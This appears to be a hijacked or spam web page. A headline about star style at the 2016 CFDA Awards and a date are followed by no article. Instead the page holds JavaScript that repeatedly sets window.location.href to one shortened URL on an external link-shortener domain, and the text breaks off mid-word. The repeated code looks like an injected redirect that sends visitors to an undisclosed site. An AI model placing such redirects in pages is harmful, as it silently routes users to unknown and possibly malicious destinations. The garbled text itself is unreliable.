
See Star Style at the 2016 CFDA Awards
June 7, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...